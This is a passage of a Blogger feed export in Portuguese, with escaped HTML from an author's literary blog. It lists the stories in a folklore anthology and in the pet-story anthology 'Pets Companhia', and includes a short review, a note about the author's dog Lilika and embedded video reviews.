style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E4. O corpo-seco - Cristiano Cruz\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E5. Apresentação de Sepé Tiaraju - Gentil Garcia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E6. Uma noiva para tupã - Humberto Lima\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E7. A mula sem cabeça e sem juízo - Lorena Caribé\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E8. Caçador - Rafael Valore\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E9. Cunhã faceira e o pé-de-bode - Rândyna da Cunha\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E10. A lenda de Naya e a Vitória-Régia - Ricardo de Lohen\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E11. A lenda da canoa fantasma do porto de Araritaguaba - Sonia J. Oliveira\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E12. Bola de fogo - Vanda Goes\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E13. A lenda de Maria Augusta - Tito Prates\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1OB6_tiQaQCrhI3y_n0bvFRBjzFDjrmmFtFWOeHKTGyJ9ZEDAaGboM8oN32EPIUKg7anHec7AiZP1ZvByk5446ZTgF3jCSQVWFZZe6o3fJ0KNklrGqcpniDD_jWi2TN7YfHWtRGB8HWCd\/s1600\/contos+folcloricos+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1OB6_tiQaQCrhI3y_n0bvFRBjzFDjrmmFtFWOeHKTGyJ9ZEDAaGboM8oN32EPIUKg7anHec7AiZP1ZvByk5446ZTgF3jCSQVWFZZe6o3fJ0KNklrGqcpniDD_jWi2TN7YfHWtRGB8HWCd\/s1600\/contos+folcloricos+3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/dHh5HWkbYJo\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/dHh5HWkbYJo?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"mailto:lorena.caribe@hotmail.com\"\u003E\u003Cspan style=\"font-size: large;\"\u003Elorena.caribe@hotmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários ...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/5374140741333347325\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/contos-regionalistas-minha-4-publicacao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5374140741333347325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5374140741333347325"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/contos-regionalistas-minha-4-publicacao.html","title":"CONTOS REGIONALISTAS | MINHA 4ª PUBLICAÇÃO | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifj5R3jJYOGjZ6ZTApabacLR-wnswnq25PMcsUTjBJRHEMsGgXFh_mfBgH-8kk8iPjQxcKKU3Y4OhtKT0f8PEI3MzfQDXX_v3QJq-QsLL0VIW25D-gqvBQyD_X6MU0-eUnMdbsjDG8fQt5\/s72-c\/contos+folcloricos+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-7034566497287326999"},"published":{"$t":"2016-12-02T21:59:00.001-08:00"},"updated":{"$t":"2016-12-03T14:29:13.939-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"PETS COMPANHIA | MINHA 3ª PUBLICAÇÃO | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrfsKI9zjOfaQ89PQv_8crEelJgBTzTEVdmdl2rVZbcs9NZgVXjGqIhyphenhyphen_338Ej2QjImPhAj8lm4L3_RLhqz8ec3JFmhwTMvXazvhUHq8b_sutIAmhysMdRKtr5sGEpbdNBgaHMGRMhDvof\/s1600\/cia1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrfsKI9zjOfaQ89PQv_8crEelJgBTzTEVdmdl2rVZbcs9NZgVXjGqIhyphenhyphen_338Ej2QjImPhAj8lm4L3_RLhqz8ec3JFmhwTMvXazvhUHq8b_sutIAmhysMdRKtr5sGEpbdNBgaHMGRMhDvof\/s1600\/cia1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E\u0026nbsp;Pets Companhia Verso e Prosa |\u0026nbsp;\u003Cb\u003EEditora:\u003C\/b\u003E\u0026nbsp;Illuminare\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAno:\u0026nbsp;\u003C\/b\u003E2016 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;72\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! É a vez de apresentar um livro que vai encantar a todos que amam criar seus bichinhos de estimação. \u0026nbsp;Trata sobre nosso cotidiano, nossas experiências, como eles chegaram até nós, as lições que eles nos ensinam todos os dias, tantas coisas que compartilhamos juntos. Um amigo para vida toda. Vem conhecer...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn-kyVLR7oA-y-psF6fK08aA-SqKzMDlcNHpGITPWv-cm2-nsGMGgXxN0eDXCHZQJVljoXJyHf7g5ghvTwTtYUodCqPkn3TTTau-tQZV8VMTRudqUjxt53Z3e81PJ0i_8Mafm5ZeMKrOKM\/s1600\/cia2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn-kyVLR7oA-y-psF6fK08aA-SqKzMDlcNHpGITPWv-cm2-nsGMGgXxN0eDXCHZQJVljoXJyHf7g5ghvTwTtYUodCqPkn3TTTau-tQZV8VMTRudqUjxt53Z3e81PJ0i_8Mafm5ZeMKrOKM\/s1600\/cia2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELISTA DE CONTOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1. \u003C\/b\u003EÁtila - Adnelson Campos\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2. \u003C\/b\u003EDias Felizes - Ana Paula Barbosa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3. \u003C\/b\u003ECão? Não quero - Antônio Guedes Alcoforado\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E4.\u003C\/b\u003E Cão de guarda quer miminhos - Carlos Arinto\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E5.\u003C\/b\u003E Latidos e miados - Carlos Asa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E6.\u003C\/b\u003E Uma fuga na madrugada - Edna Guedes Aguiar\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E7.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETotó - Guadalupe Navarro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E8.\u003C\/b\u003E Príncipe de Ébano - Isidro Sousa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E9.\u003C\/b\u003E A menina e os peixes - Ivete Irene dos Santos\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E10.\u003C\/b\u003E Amar, apesar de tudo - João Marcos Borges\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E11.\u003C\/b\u003E Veludo, meu amigo - Fábio Gomes Borges\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E12.\u003C\/b\u003E À procura de abrigo - Leila Maria Nogueira do Nascimento\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E13.\u003C\/b\u003E Um lar para Lilika - Lorena Caribé\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E14.\u003C\/b\u003E A princesa Kelly e o terrível e falante Richard Parker - Luiggi Steffan\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E15.\u003C\/b\u003E A vida de Cyssa - Madalena Cordeiro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E16.\u003C\/b\u003E Em cima da cadeira - Maria de Jesus Rego Guedes Alcoforado\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E17.\u003C\/b\u003E Escultura grega - Maria do Socorro Alves Alcoforado Costa\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E18.\u003C\/b\u003E O sentido da vida - Mário Remin Júnior\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E19. \u003C\/b\u003EPépi, o cão covarde - Raquel Bueno\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E20.\u003C\/b\u003E Mensagem de Dalila - Robert Lima\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E21.\u003C\/b\u003E Abandono - Robert Lima\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E22. \u003C\/b\u003EO chá das cinco - Roseane Rego\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0nD7mKZP6Hojl_8y88fc88-Om4HuA8jM4nvlXuqoAOjD0aOX4tpIRMy_Kgk6_vlrjVJbUtEMOR69VldSk6MLKmqRfpPBZcg0sidx0s4xrIRkma6cA6Gh_upozaPboYndHG3MoN17Y3Zdx\/s1600\/cia3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0nD7mKZP6Hojl_8y88fc88-Om4HuA8jM4nvlXuqoAOjD0aOX4tpIRMy_Kgk6_vlrjVJbUtEMOR69VldSk6MLKmqRfpPBZcg0sidx0s4xrIRkma6cA6Gh_upozaPboYndHG3MoN17Y3Zdx\/s1600\/cia3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGostaria de parabenizar todos os selecionado. Amei a leitura, os contos são lindos e emocionantes. Me identifiquei com várias histórias. Eu bem sei as sensações que é ganhar um bichinho, criar, dividir nosso momentos como também o quanto é duro ter que dizer adeus. Uma leitura que vale muito a pena, especialmente para todos que amam e sabem valorizar a presença desses anjinhos em nossas vidas. Elas vem com uma missão linda, nos amar incondicionalmente !!! \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/ziZkhyFfpw8\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/ziZkhyFfpw8?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cb\u003ELILIKA\u003C\/b\u003E nasceu em 07 de Julho de 2014, tem dois anos agora. Filha de maltês e poddle. Encontrei ela em um pet perto de casa. Veio para nossa casa dia 26\/08\/2014, um dia depois que eu perdi minha outra cachorrinha Katita, que já estava com a gente por 13 anos, morreu por complicações de uma cirurgia. Lilika, Lily, veio devolver nossa alegria e passou a ser a grande filha, amiga e companheira. A melhor forma de homenageá-la foi escrevendo um conto relatando a experiência de ter encontrado e fazer parte da nossas vidas. Ela é muito linda e especial pra gente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSM5Fno3rB-jfe1D8FQbCTc_lUafDY_Qj13DpXNylujxWXKYeKiEqAp3bCBMVFGlzTHUUGoRe4qvKjXmghC8CyzCY7OTM0KO-VGSmXdIS3voF9f29xQl0eROtbO4_o9rELGHOJOXmqeLo\/s1600\/Pets+Companhia+Lorena+e+Lilika.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaSM5Fno3rB-jfe1D8FQbCTc_lUafDY_Qj13DpXNylujxWXKYeKiEqAp3bCBMVFGlzTHUUGoRe4qvKjXmghC8CyzCY7OTM0KO-VGSmXdIS3voF9f29xQl0eROtbO4_o9rELGHOJOXmqeLo\/s1600\/Pets+Companhia+Lorena+e+Lilika.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDivido com vocês e com minha \u003Cb\u003ELilika\u003C\/b\u003E essa grande alegria !!!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/If7nHt8oDzM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/If7nHt8oDzM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESe você deseja conhecer mais sobre LILIKA\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Enesse video respondo a \u003Cb\u003ETAG Meu bichinho de estimação.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVem assistir também !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"mailto:lorena.caribe@hotmail.com\"\u003E\u003Cspan style=\"font-size: large;\"\u003Elorena.caribe@hotmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 